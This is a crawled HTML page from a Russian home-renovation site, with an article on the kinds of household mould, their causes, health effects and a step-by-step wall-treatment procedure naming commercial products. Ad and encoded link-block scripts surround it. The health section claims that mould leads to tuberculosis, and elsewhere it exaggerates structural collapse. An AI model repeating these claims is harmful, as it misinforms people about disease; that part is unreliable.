

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balkon.guru/vnutrennyaya-otdelka/sredstva-ot-pleseni-na-stenah-i-obrabotka-zhilya-ot-gribka.html
body_size: 14412
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Обработка стен от плесени и грибка: виды, причины образования, способы и средства для борьбы с ними</title>
<meta name="description" content="Причины появления плесени и грибка в жилых помещениях. Способы выведения паразитов со стен. Рекомендуемые средства для борьбы с ними."><meta name="keywords" content="средство плесень стена выводить грибок чем обработка"><link rel="canonical" href="https://balkon.guru/vnutrennyaya-otdelka/sredstva-ot-pleseni-na-stenah-i-obrabotka-zhilya-ot-gribka.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.5">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Обработка стен от плесени и грибка: виды, причины образования, способы и средства для борьбы с ними" property="og:title" />
<meta content="https://balkon.guru/vnutrennyaya-otdelka/sredstva-ot-pleseni-na-stenah-i-obrabotka-zhilya-ot-gribka.html" property="og:url" />
<meta content="https://balkon.guru/images/34603/bigCover.jpg" property="og:image" />
<meta content="Причины появления плесени и грибка в жилых помещениях. Способы выведения паразитов со стен. Рекомендуемые средства для борьбы с ними." name="og:description" />
<meta content="Информационный сайт balkon.guru" property="og:site_name" />
<meta content="https://www.facebook.com/pages/Balkonguru/1606924119580028" property="article:publisher" />
<meta content="https://www.facebook.com/pages/Balkonguru/1606924119580028" property="article:author" />

<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Причины появления плесени и грибка в жилых помещениях. Способы выведения паразитов со стен. Рекомендуемые средства для борьбы с ними."/>
<meta name="twitter:title" content="Обработка стен от плесени и грибка: виды, причины образования, способы и средства для борьбы с ними"/>
<meta name="twitter:site" content="@BalkonGuru"/>
<meta name="twitter:domain" content="Информационный сайт balkon.guru"/>
<meta name="twitter:image:src" content="https://balkon.guru/images/34603/bigCover.jpg"/>
<meta name="twitter:creator" content="@BalkonGuru"/>
    <link rel='stylesheet' id='google-font-rest-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/y4HYYXvO.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body class="articlepage">
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/uteplenie" rel="nofollow">Утепление</a>
</li><li><a href="/shtory-i-zhalyuzi" rel="nofollow">Шторы и жалюзи</a>
</li><li><a href="/ustroystva" rel="nofollow">Устройства</a>
</li><li><a href="/rasteniya" rel="nofollow">Растения</a>
</li><li><a href="/osteklenie" rel="nofollow">Остекление</a>
</li><li class="active"><a href="/vnutrennyaya-otdelka" rel="nofollow">Внутренняя отделка</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-186095-15 -->
<div id="yandex_rtb_R-A-186095-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-15",
                renderTo: "yandex_rtb_R-A-186095-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://balkon.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://balkon.guru/vnutrennyaya-otdelka" rel="v:url" property="v:title">Внутренняя отделка</a></li><li><a href="https://balkon.guru/vnutrennyaya-otdelka/sredstva-ot-pleseni-na-stenah-i-obrabotka-zhilya-ot-gribka.html" rel="v:url" property="v:title">Средства от плесени на стенах и обработка жилья от грибка</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li class="active">
                <a href="/vnutrennyaya-otdelka" rel="nofollow">Внутренняя отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/vnutrennyaya-otdelka/vagonka" rel="nofollow">Вагонка</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/gipsokarton" rel="nofollow">Гипсокартон</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/oboi" rel="nofollow">Обои</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/plastikovye-paneli" rel="nofollow">Пластиковые панели</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/dekor-i-dizayn" rel="nofollow">Декор и дизайн</a>
                              </li>
                          <li>
                <a href="/mebel" rel="nofollow">Мебель</a>
                              </li>
                          <li>
                <a href="/osteklenie" rel="nofollow">Остекление</a>
                                <ul class="sub-menu">
                                <li><a href="/osteklenie/moskitnaya-setka" rel="nofollow">Москитная сетка</a>
                                </li>
                                <li><a href="/osteklenie/myte" rel="nofollow">Мытье</a>
                                </li>
                                <li><a href="/osteklenie/okna" rel="nofollow">Окна</a>
                                </li>
                                <li><a href="/osteklenie/podokonniki-otkosy-i-otlivy" rel="nofollow">Подоконники, откосы и отливы</a>
                                </li>
                                <li><a href="/osteklenie/regulirovka" rel="nofollow">Регулировка</a>
                                </li>
                                <li><a href="/osteklenie/reshetki" rel="nofollow">Решетки</a>
                                </li>
                                <li><a href="/osteklenie/ustanovka-i-montazh" rel="nofollow">Установка и монтаж</a>
                                </li>
                                <li><a href="/osteklenie/furnitura" rel="nofollow">Фурнитура</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/pol" rel="nofollow">Пол</a>
                              </li>
                          <li>
                <a href="/rasteniya" rel="nofollow">Растения</a>
                                <ul class="sub-menu">
                                <li><a href="/rasteniya/ovoschi" rel="nofollow">Овощи</a>
                                </li>
                                <li><a href="/rasteniya/cvety" rel="nofollow">Цветы</a>
                                </li>
                                <li><a href="/rasteniya/yagody" rel="nofollow">Ягоды</a>
                                </li>
                                <li><a href="/rasteniya/yaschiki-dlya-cvetov" rel="nofollow">Ящики для цветов</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/ustroystva" rel="nofollow">Устройства</a>
                              </li>
                          <li>
                <a href="/uteplenie" rel="nofollow">Утепление</a>
                              </li>
                          <li>
                <a href="/shtory-i-zhalyuzi" rel="nofollow">Шторы и жалюзи</a>
                                <ul class="sub-menu">
                                <li><a href="/shtory-i-zhalyuzi/zhalyuzi" rel="nofollow">Жалюзи</a>
                                </li>
                                <li><a href="/shtory-i-zhalyuzi/rulonnye" rel="nofollow">Рулонные</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>

          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/0LvQsNGB0YLQuNC60L7QstGL0YUg0L7QutC+0L06INC/[base64]/0LvQsNGB0YLQuNC60L7QstGL0LUg0L7QutC90LAg0LTQu9GPINCx0LXQt9C+0L/[base64]/[base64]'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/kislyakova.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Кислякова Наталья Андреевна" data-vname="Натальи Андреевны"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- balkon sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="2275019481"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="sidebar__ad sidebar__ad-2"><!-- Yandex.RTB R-A-186095-12 -->
<div id="yandex_rtb_R-A-186095-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-12",
                renderTo: "yandex_rtb_R-A-186095-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://balkon.guru/images/34603/bigCover.jpg">
<meta itemprop="description" content="Причины появления плесени и грибка в жилых помещениях. Способы выведения паразитов со стен. Рекомендуемые средства для борьбы с ними.">

	<h1 itemprop="name" id="article-title">Средства от плесени на стенах и обработка жилья от грибка</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/34603/plesen.jpg" alt="Средства для борьбы с грибками и плесенью" title="Как избавиться от сырости, плесени и грибка на стенах: эффективные способы" width="300" height="225" class="alignleft">Если вы нашли на стенах черные пятнышки, то в скорейшем времени следует приступить к выведению плесени. Этот грибок не только портит вид домашнего убранства, но и наносит непоправимый вред здоровью жильцов. Основной причиной возникновения плесени является повышенная влажность.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#vidy">Виды грибков и плесени</a></li>
<li><a href="#pochemu">Почему образуются грибок и плесень?</a></li>
<li><a href="#zabolevaniya">Заболевания, вызываемые плесенью</a></li>
<li><a href="#algoritm">Алгоритм удаления плесени</a><ul>
<li><a href="#poetapnoe">Поэтапное избавление помещения от плесени</a></li></ul></li>
<li><a href="#dopolnitelnye">Дополнительные сведения</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="vidy">Виды грибков и плесени</h2>



<p><img src="/images/34598/obrabotka-sten-ot-pleseni.jpg" alt="Технология удаления плесени со стен помещения" title="Как избавиться от плесени на стенах" width="300" height="240" class="alignright">Все виды грибков, атакующих жилища, можно разделить на такие виды:</p>

<ul class="accentgreen">
	<li>грибки синевы;</li>
	<li>плесневелые;</li>
	<li>грибки гниения.</li>
</ul>

<p>Плесень (плесневелые грибки) быстро разрастаются по камню, бетону или краске. Выглядят такие плесневые образования как пятнышки бурого, чёрного, зелёного или голубого цвета. Колонии грибов этого вида могут быть фосфоресцирующие, то есть светящиеся, но они не страшны фасадам зданий. Такая плесень имеет устрашающее разрушительное действие: если допустить её разрастание, то вполне может произойти крушение здания или потребуется его перестройка и ремонт.</p>

<p>Атакам грибов синевы подвержены деревянные конструкции. При ее появлении дерево окрашивается в сине-серый цвет. Но эстетической неприглядностью вред от этого грибка не ограничивается, он запросто проникает даже под лак и краску, а затем разрушает структуру дерева. Эта плесень словно прокладывает своеобразные «водопроводики» внутри древесины, в которые проникает влага. Разрушительная сила синевы огромна, поэтому к борьбе с ней следует приступать сразу же, после обнаружения.</p>

<p>Грибки гниения — это также злейшие враги древесины. Они бывают:</p>

<ul class="accentblue">
	<li>бурые — приводят к раскалыванию дерева;</li>
	<li>бактериальные — изнутри разъедает целлюлозу в дереве, поэтому заражённая древесина приобретает серый цвет или значительно темнеет, также снижается прочность строения;</li>
	<li>белые — разъедает и целлюлозу, и лигнин, заметить заражение достаточно сложно, поскольку древесина практически не меняет цвет.</li>
</ul>

<p><img src="/images/34601/griby-i-plesen-v-derevyannyh-domah.jpg" alt="Способы выведения паразитов со стен" title="Домовый гриб белый и другие убийцы древесины деревянного дома" width="300" height="207" class="alignright">Для домов из древесины наиболее страшным врагом является белый грибок. Этот паразит способен всего лишь за месяц полностью разрушить дубовый пол толщиной 4 сантиметра. Раньше при появлении такого грибка в избе жилище немедленно сжигалось, чтобы зараза не перешла на прочие строения.</p>

<p>На дереве может появиться гниль двух видов:</p>

<ul class="accentgreen">
	<li>сухая — поражённая древесина сначала станет коричневой, а затем сожмётся и будет произвольно раскалываться;</li>
	<li>влажная — появление такой напасти характеризуется окрашиванием древесины в полосы, которые могут быть различного цвета (от жёлтого до коричнево-чёрного), после этого на древе появятся трещины.</li>
</ul>

<p>Актиномицеты — один из видов микроорганизмов, разрушающих конструкции из дерева. Этот вид — что-то среднее между водорослями и грибами.</p>

<p>Высолы — ещё один вид злостных вредителей. Заражение характеризуется появлением на бетонных или кирпичных фасадах кристаллизованного белого (в редких случаях цветного) налёта. Высолы образуются вследствие попадания влаги и солей внутрь материала. Кристаллизуясь при сухой погоде, высолы распирают поры материала, вызывая тем самым образование трещин и, в итоге, полное разрушение материала.</p>

<p><iframe src="https://www.youtube.com/embed/gTWJFaRudCg"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6275208989" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="pochemu">Почему образуются грибок и плесень?</h2>



<p>Причин, по которым может произойти заражение строения паразитами, немало.</p>

<ol class="accentblue">
	<li><img src="/images/34599/ustranenie-gribka-na-stenah.jpg" alt="Причины появления плесени и грибка в жилых помещениях" title="Как вывести грибок в квартире" width="300" height="199" class="alignright">Высокая остаточная влажность в строительных материалах.</li>
	<li>Высокая герметичность помещения в совокупности с плохой вентиляцией.</li>
	<li>Недостаточное проветривание при повышенной влажности в помещении.</li>
	<li>Неравномерный прогрев жилища при высокой влажности на улице.</li>
	<li>Неправильная гидроизоляция между швов.</li>
	<li>Регулярное намокание стен из-за кровельных дефектов.</li>
	<li>Недостаточно качественная гидроизоляция фундамента.</li>
</ol>

<p>В каждом из приведённых случаев, основной причиной возникновения плесени является повышенная влажность. Именно от этого фактора и следует избавиться, чтобы избежать рецидива после обработки помещения.</p>

<p><iframe src="https://www.youtube.com/embed/Q4P9VHmB0G8"></iframe></p>

<script type="text/javascript">
yandex_partner_id = 186095;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="zabolevaniya">Заболевания, вызываемые плесенью</h2>



<p>Большинство людей, обнаружив плесень, не спешат от неё избавляться по причине нехватки средств или времени. Но, несмотря ни на какие причины и обстоятельства, сделать обработку от грибков необходимо сразу же! Если не вывести плесень в кратчайшие сроки, то велик риск развития у жильцов таких заболеваний, как:</p>

<ul class="accentgreen">
	<li>аллергические реакции, астма, а впоследствии и туберкулёз;</li>
	<li>непроходящая заложенность носа;</li>
	<li>хронические бронхиты и ларингиты;</li>
	<li>кожные заболевания (экзема, дерматит);</li>
	<li>удушье;</li>
	<li>стоматит;</li>
	<li>конъюнктивит и прочие.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/bYCglxNfWpA"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4658874986" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="algoritm">Алгоритм удаления плесени</h2>



<p>Полностью удалить плесень можно только проведя комплексные мероприятия по уничтожению грибка и предприняв меры по защите жилья от повторного заражения. Основные из действий:</p>

<ul class="accentblue">
	<li>проветривание помещения с целью просушки;</li>
	<li>обработка всех поверхностей специальными средствами;</li>
	<li>организация качественной гидроизоляции.</li>
</ul>

<h3 id="poetapnoe">Поэтапное избавление помещения от плесени</h3>

<p>При появлении плесени на стенах жильцы зачастую мечтают обойтись малыми затратами при её выведении. Но это, к сожалению, невозможно.</p>

<p><em>Последовательность действий при избавлении помещения от плесени.</em></p>

<ol>
	<li>В первую очередь следует сорвать все обои. Не стоит оставлять даже те участки обоев, которые кажутся незараженными, поскольку плесень обязательно проявится вновь и придётся её снова выводить. Обязательно по стенам во всех комнатах надо пройтись шпателем и жёсткой щёткой, чтобы убрать все поры плесени до единой, удалить краску, шпаклёвку и штукатурку.</li>
	<li><img src="/images/34605/kakie-byvayut-sredsva-ot-pleseni.jpg" alt="Методы борьбы с плесенью" title="Средство от плесени" width="300" height="300" class="alignright">Все поверхности обрабатываются средством от грибка на стенах. Можно использовать самый обыкновенный «Доместос», но наилучший результат дают специализированные средства: «Сенеж Эффо», «Фонгифлюид» (ALPA) или же «Хомеенпойсто» (TIKKURILA). Если влажность в квартире не превышает 60%, а стабильная температура не меньше 20°C, то до полного высыхания средств пройдёт порядка 5 часов.</li>
	<li>После полного высыхания все поверхности вновь зачищают щёткой. Следует помнить, что щётка должна быть сухой.</li>
	<li>Стены качественно промываются, чтобы окончательно избавиться от пор плесени.</li>
	<li>Если плесень в помещении сильно разрослась, то процедуру обработки нужно будет повторить по прошествии нескольких дней. То же самое касается и обработки в случае, если в помещении очень пористые стенки.</li>
	<li>После последней обработки помещения антисептиком должно пройти не меньше суток. Через этот промежуток времени можно начать обработку поверхностей грунтовкой. Лучше для этой цели приобрести такие виды: «Tiefgrund LF» (DUFA) или «Евро Праймер» (TIKKURILA). Грунтовка наносится в не разбавленном виде. Её нанесение необходимо для лучшей защиты от возвращения грибка, а также для увеличения воздухопроницаемости стен, их упрочнения и лучшего сцепления с наносимыми в дальнейшем слоями отделки.</li>
	<li>Теперь следует оштукатурить стены, еще раз нанести грунтовку, дождаться её высыхания и поклеить обои. Оклеивание стен после удаления плесени имеет свою специфику — использовать можно только клей с антигрибковыми свойствами. Для этой цели хорошо подходят «Спец-Винил" (Келид) и «Специальный Флизелиновый» (Quelyd).</li>
	<li>Если принято решение окрасить стены, а не клеить обои, то следует отдать предпочтение краске для помещений с повышенной влажностью. Такая краска гарантирует сухость стен, а значит, грибок не появится вновь.</li>
</ol>

<p><iframe src="https://www.youtube.com/embed/-rwkWLKJ-tU"></iframe></p>


<h2 id="dopolnitelnye">Дополнительные сведения</h2>



<p><img src="/images/34604/protsess-obrabotki-porazhennyh-plesenyu-sten.jpg" alt="Обработка стены средством против размножения плесени" title="Устранение причин появления плесени на стенах и окнах" width="300" height="270" class="alignleft">Если помещение полностью поражено грибком, то справиться своими силами не всегда возможно. В таком случае выведение плесени лучше предоставить специалистам, они обработают жильё холодным или горячи туманом, в котором содержится дезинфектант в активной форме. Туман убивает абсолютно все грибковые образования, благодаря проникновению даже в самые маленькие трещинки. Такая обработка проводится исключительно сотрудниками специализированных организаций, поскольку применяется особое оборудование.</p>

<p>При возникновении плесени из-за некачественной наружной гидроизоляции спасением может стать обработка внешних стен здания. Но это не всегда возможно, например, если квартира расположена на 7 этаже. Альтернативным способом является дополнительная обработка внутренних стен «Полифлюидом» (ALPA) в несколько слоёв.</p>

<p>Самым важным аспектом в борьбе с плесенью является качественное выполнение каждого из этапов работы. Если допустить хоть малейшую халатность, то придётся проводить спецобработку помещения от грибка и плесени повторно.</p>

<p><iframe src="https://www.youtube.com/embed/DPxKitgo-2o"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="7612341380" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 186095;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="55">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/1/smallpreview.png" alt="Фотография Натальи Андреевны" class="authorava" width=40 height=40>
		<a href="/expert/kislyakova.html" rel="nofollow" class="authorlink">Кислякова Наталья Андреевна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="4264" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div class="rating_div__bottom">(голосов: <span id="votes-total">55</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/34740/bigCover.jpg);">
      <a href="/vnutrennyaya-otdelka/oformlenie-balkona-iznutri-idei-dizayna-s-foto.html" title="Как оформить балкон">Оформление балкона изнутри — идеи дизайна с фото</a>
    </div>
      <div class="item" style="background-image: url(/images/34184/bigCover.jpg);">
      <a href="/vnutrennyaya-otdelka/stoimost-otdelki-balkona-vnutri-cena-materialov.html" title="Как отделать балкон внутри?">Стоимость отделки балкона внутри: цена материалов</a>
    </div>
      <div class="item" style="background-image: url(/images/34030/bigCover.jpg);">
      <a href="/vnutrennyaya-otdelka/kak-nanosit-dekorativnuyu-shtukaturku-koroed.html" title="Учимся наносить штукатурку">Как наносить декоративную штукатурку короед</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-186095-13 -->
<div id="yandex_rtb_R-A-186095-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-13",
                renderTo: "yandex_rtb_R-A-186095-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 98,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-186095-16 -->
<div id="yandex_rtb_R-A-186095-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-16",
                renderTo: "yandex_rtb_R-A-186095-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/QviDRg9GB0YLQsNC90L7QstC60LUg0L/[base64]/Qu9Cw0YHRgtC40LrQvtCy0YvQtSDQvtC60L3QsCDQvtGCINC00LXRgtC10Lk8L2Rpdj48cD7QktC40LTRiyDQt9Cw0YnQuNGC0Ysg0L3QsCDQv9C70LDRgdGC0LjQutC+0LLRi9C1INC+0LrQvdCwINC00LvRjyDQsdC10LfQvtC/[base64]/[base64]/[base64]/QvtC80L7RidC4INCw0LvRjtC80LjQvdC40LXQstC+0LPQviDQv9GA0L7RhNC40LvRjzwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-186095-14 -->
<div id="yandex_rtb_R-A-186095-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-14",
                renderTo: "yandex_rtb_R-A-186095-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
